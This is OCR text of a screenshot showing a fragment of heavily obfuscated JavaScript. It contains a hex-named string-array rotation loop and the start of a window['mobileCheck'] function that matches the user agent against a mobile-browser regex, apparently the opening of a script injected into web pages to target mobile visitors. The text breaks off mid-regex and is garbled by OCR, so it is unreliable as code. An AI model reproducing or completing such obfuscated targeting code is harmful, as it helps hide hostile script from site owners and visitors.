
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|